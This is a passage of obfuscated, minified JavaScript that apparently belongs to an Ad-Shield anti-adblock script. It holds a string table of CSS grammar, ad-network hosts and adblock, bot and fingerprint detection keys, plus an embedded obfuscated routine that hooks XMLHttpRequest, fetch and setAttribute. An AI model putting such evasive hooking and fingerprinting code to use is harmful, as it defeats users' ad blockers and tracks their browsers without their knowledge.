0','auto|balance|stable|pretty','getAdUnitPath','<number>','<empty\x20string>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','noopener','script_version','<\x27border-top-style\x27>','pghub.io','https://imasdk.googleapis.com','none|strict|content|[[size||inline-size]||layout||style||paint]','Generator\x20is\x20already\x20executing.','didomi-','HTMLTableColElement','RegExp','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','<length>|<percentage>','additionalHeaders','adChoice','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','only','process','https://consent.edinburghnews.scotsman.com','api.reurl.co.kr','ping','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','ApplePayError','grayscale(\x20<number-percentage>\x20)','browserEngineKind','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','go.affec.tv','filter,\x20pointer-events','memoryLimitThreshold','Node_textContent','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Brian\x20Paul','navigator.connection\x20is\x20undefined','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<mf-name>\x20:\x20<mf-value>','normal|compact','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<string>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','clientHeight','HTMLFormElement_target','getElementsByTagName','even','permissions','data:','pbxai.com','<complex-selector-list>','<feature-value-declaration>','HTMLTableRowElement','selectors','360yield.com','argument\x20name\x20is\x20invalid','cssWideKeywords','connectad.io','Unexpected\x20input','welt.de','<color>{1,4}','yandex.ru','adblock_circumvent_score','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','\x0a\x20\x20\x20value:\x20','getType','Unexpected\x20syntax\x20\x27','parseFromString','auto|[over|under]&&[right|left]?','https://s.teag.ad-shield.io/2/857374/analytics.js','\x27.\x27\x20<ident-token>','givt_detected',':\x20[left|right|first|blank]','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','text-ad','replaceSync','Nth','decode','top','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','__lastWatirPrompt','tb|rl|bt|lr','substr','lvmin','pb_','adhesion','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','zemanta.com','find','ident-token','slotResponseReceived','features','script:','<\x27border-bottom-left-radius\x27>','isVisibleDocument','\x0a\x20\x20','Combinator\x20is\x20expected','as_parent','insertAdjacentElement','browsiprod.com','none|chained','gecko/','dbm_d','https://orbidder.otto.de/bid','HTMLIFrameElement_src','balance','func','visible|hidden|collapse','simpli.fi','saturate(\x20<number-percentage>\x20)','eatIdent','CDO-token','as-check-script-blocked-ready','isActive','w\x20=\x20window.parent.parent;','isFirefox','contentDocument','anonymous','parseRulePrelude','auto|text|none|contain|all','openxcdn.net','https://googleads.g.doubleclick.net/pagead/ads','Comma','generic','abs','fromCharCode','anymind360.com','<integer>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%',']\x20by\x20[','[discretionary-ligatures|no-discretionary-ligatures]','advertiserId','symbol','fXFCPHpgUFpbWUg6MHNqdmFPcA==','supports(','distinctiveProps','ensureInit','Identifier\x20\x22','cssWideKeywordsSyntax','-apple-system|BlinkMacSystemFont','data:text/html,','matchProperty','Brackets','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','findDeclarationValueFragments','SyntaxError','CSSStyleDeclaration_setProperty','ybar','attributeValueKeys','peek','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','\x22></script>','[lining-nums|oldstyle-nums]','pub.doubleverify.com','<\x27bottom\x27>','iu_parts','null','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','`\x20has\x20no\x20known\x20descriptors','nowrap|wrap|wrap-reverse','IntersectionObserverEntry','andbeyond.media','randomize','auto|after','tpc.googlesyndication.com','is_blocking_ads','flashtalking.com','opr','text','ad.360yield-basic.com','[[auto|<length-percentage>]{1,2}]#','<alpha-value>','alert','ownerNode','\x27))','ag.dns-finder.com','[id^=\x22div-gpt-\x22]','anonymised.io','Element_className','<\x27border-top-color\x27>{1,2}','fetch','<shape>|auto','neoera-cdn.relevant-digital.com','ops','geniee-prebid','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','compareByOriginalPositions',',\x20scrollX:\x20','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','classList','start|end|center|justify|distribute','none|element|auto','r2b2.io','join','argument\x20val\x20is\x20invalid','webgl','Zm1qeA==','infinityfree.com','semicolon-token','notificationPermissions\x20signal\x20unexpected\x20behaviour','focus/','adcontainer','\x0a\x20\x20syntax:\x20','normal|<number>|<length>|<percentage>','adClosed','[csstree-match]\x20BREAK\x20after\x20','Failed\x20to\x20detect\x20bot','trident','min','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','POST','e-planning.net','/cdn/adx/open/integration.html','__driver_unwrapped','setImmediate','loaded','deviceMemory','match.rundsp.com','cbidsp','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','\x20not\x20an\x20object','innerHeight','*[id]','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','encodedBodySize','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','gpt-anymind','cancelAnimationFrame','insertRule','<\x27margin-left\x27>{1,2}','ads.linkedin.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','notifications','intersectionRect','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','toLog','{-token','HTMLImageElement_srcset','auto|<time>','insertList','appsflyer.com','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','rlh','method','decodeURIComponent','before\x20doesn\x27t\x20belong\x20to\x20list','nexx360.io','img','[<compound-selector>?\x20<pseudo-compound-selector>*]!','onlyForAsTest','element\x20display\x20none\x20important','http://localhost','visualViewport','gpt-interworks','adingo.jp','String_replace','https://consent.lep.co.uk','grippers|none','getLastListNode','layer(\x20<layer-name>\x20)','/prebid.js','N/A','https://exchange.kueezrtb.com/prebid/multi/','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','ep2.adtrafficquality.google','`\x20is\x20missed','max-age',';\x20SameSite=Lax','createSingleNodeList','/container.html',';\x20Max-Age=','[<length>|<percentage>]{1,4}','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','attributes','firstCharOffset','getTargeting','core-ads','normal||[size|inline-size]','value','thatgossip.com','limit_memory_filter','cmVzZXJ2ZWQxT3V0cHV0','PluginArray','!(function(){','airtory.com','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','auto|inter-character|inter-word|none',';\x20Secure','(\x5cs|>)','gptFetchSlots','s2s.t13.io','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','HTMLTableCaptionElement','excludeHosts','normal|reverse|alternate|alternate-reverse','History_replaceState','referrer','consentframework.com','side_ad','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','INVENTORY_FRAME','<custom-ident>\x20:\x20<integer>+\x20;','HTMLImageElement_attributionSrc','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Equal\x20sign\x20is\x20expected','https://mp.4dex.io/prebid','isParentsDisplayNone','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','getOwnPropertyNames','e|pi|infinity|-infinity|NaN','nhn','__lastWatirConfirm','Expect\x20a\x20keyword','i|s','meta[name=\x22','nodeType','publisherId','Expected\x20','unsafe|safe','pathname','<complex-real-selector>#','google_ads','yieldlab.net','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','yandex.com','botd','__proto__','hue-rotate(\x20<angle>\x20)','pbjsList','match','agkn.com','auto|fixed','setInterval','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','MediaQueryList','android','stickyads','getClickUrl','scale3d(\x20[<number>|<percentage>]#{3}\x20)','Failed\x20to\x20get\x20key\x20from:\x20','\x22></script></head><body></body></html>','BatteryManager','options','98ocHZvh','[restore-rejections]\x20handleQueued\x20fetch','outerWidth','gigacalculator.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','setHTMLUnsafe','bhg.com','doubleverify.com','topics.authorizedvault.com','Exception\x20occurred\x20in\x20hooked\x20property\x20','auto|<length-percentage>','<grid-line>\x20[/\x20<grid-line>]?','traffective','data-ignore','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','svmax','<length>{1,4}','lvw','sourcesContent','rtt','/runner.html','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','SIMID:','unset','boolean','relative','pubads','domain\x20switched','banner_ad','partitioned','springserve.com','__rgst_cb','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','findLast','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ads','https://ad.yieldlab.net/yp','1rx.io','Element_id','string','searchParams','flat','__webdriver_unwrapped','Feature','https://aax.amazon-adsystem.com/e/dtb/bid','doubleclick\x5c.net','recoverAds','max','<custom-ident>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','MessageEvent','<\x27margin\x27>','geb','generatedColumn','window.parent.parent.apstag.runtime.callCqWrapper','encodeId','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','backgroundImage','<integer>&&<symbol>','adlib','Range','direction','__fpjs_d_m','concat','perspective(\x20[<length\x20[0,∞]>|none]\x20)','open-quote|close-quote|no-open-quote|no-close-quote','<blend-mode>|plus-lighter','versions','mimeTypes','Function.prototype.bind\x20is\x20undefined','first','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','lookupType','uBlock\x20Origin','[id^=\x22dfp-ad-\x22]','teads.tv','application/json','mode','\x20|\x20','monitoring','pbstck.com','[jis78|jis83|jis90|jis04|simplified|traditional]','Y29rcQ==','bidsBackHandler','whitespace-token','response','httpEquiv','https://qa.ad-shield.io','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','gpt_slot_found','-ad','appier.net','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','pipeThrough','none|blink','this.href=\x27https://paid.outbrain.com/network/redir','all','?version=','Window_fetch','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<integer>|auto','matchStack','limit','<unknown>','<wq-name>','normal|sub|super','blocking_acceptable_ads','Symbol','akamaized.net','adsdk.microsoft.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','anyclip.com','sin(\x20<calc-sum>\x20)','forEach','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','block|inline|run-in','dvmax','out_of_page','adtrafficquality.google','slotElementId','selector(\x20<complex-selector>\x20)','api.rlcdn.com','computed','declarationList','base[href]','[auto?\x20[none|<length>]]{1,2}','nightmarejs','xhr_defer','reference','\x20is\x20expected','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','gamezop.com','MSG_ACK_INVISIBLE','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','normal|text|emoji|unicode','connatix.com','Document_querySelector','<-ms-filter-function>+','gzip','once','image','reset','Google','<repeat-style>#','boundingClientRect','gblpids','blockIVT','lvb','token','sp_message_','<\x27padding-left\x27>{1,2}','XMLHttpRequest_responseXML','opt/','htlb.casalemedia.com','<\x27inset-inline-end\x27>','content|<\x27width\x27>','bored_panda_events','sleipnir/','meta[name=\x22as-event-handler-added\x22]','keepOriginalAcceptableAds','[data-id^=\x22div-gpt-ad\x22]','decorator','window.PluginArray\x20is\x20undefined','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','self','width','<\x27border-top-left-radius\x27>','inventory_id','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','documentElement','smadex.com','snigel-','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','_set','scaleX(\x20[<number>|<percentage>]\x20)','ad-delivery.net','text/html','compareByOriginalPositionsNoSource','domain\x20switch:\x20no\x20src\x20attribute','iterator','<single-animation-direction>#','content_ad','HTMLSourceElement','normal|[light|dark|<custom-ident>]+&&only?','throwError','detect','toJSON','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','ReadableStream','configurable','<grid-line>\x20[/\x20<grid-line>]{0,3}','[left|right]||[top|bottom]','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','skimresources.com','<\x27column-width\x27>||<\x27column-count\x27>','gpt-clickio','\x20or\x20hex\x20digit','document.documentElement\x20is\x20undefined','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','this.postMessage(...arguments)','lookupOffset','<angle-percentage>','<percentage>|<length>','(E2)\x20Invalid\x20protect\x20url:\x20','HTMLIFrameElement_name','$chrome_asyncScriptInfo','unhandled\x20exception','HTMLImageElement_src','next','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','<ns-prefix>?\x20<ident-token>','center|start|end|self-start|self-end|flex-start|flex-end','none|text|all|-moz-none','getComponents','usedJSHeapSize','ad_','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://consent.programme.tv','lastIndexOf','no-limit|<integer>','<single-animation-iteration-count>#','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','scribens.fr','sunderlandecho.com','\x20|\x20\x20','playwire.com','<number>|<angle>','image-set(\x20<image-set-option>#\x20)','import(\x27','text_ad','Too\x20many\x20question\x20marks','validate','script_onerror','MessageEvent_source','opacity','none|auto|textfield|menulist-button|<compat-auto>','setSource','rch','atrule','<relative-real-selector>#','adContainer','srcdoc','aswift','rest','preventDefault','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','https://t.html-load.com','(function(){','set\x20','xyz|xyz-d50|xyz-d65','bqstreamer.com','last_bfa_at','none|<string>+','ats-','height','bidder','resolvedOptions','syntaxStack','min(\x20<calc-sum>#\x20)','LayerList','warn','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','auto|none|antialiased|subpixel-antialiased','<hex-color>|<absolute-color-function>|<named-color>|transparent','Must\x20be\x20between\x200\x20and\x2063:\x20','repeat|no-repeat|space|round','lvh','[native\x20code]','start|center|end|justify','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','matrix(\x20<number>#{6}\x20)','HTMLAnchorElement','responseURL','FeatureFunction','<single-animation-fill-mode>#','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Bad\x20syntax\x20reference:\x20','memory','<url>+','upload',';\x20SameSite=Strict','tokens','<font-stretch-absolute>','includes','Url','last','cootlogix.com','evalLength','avplayer.com','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=O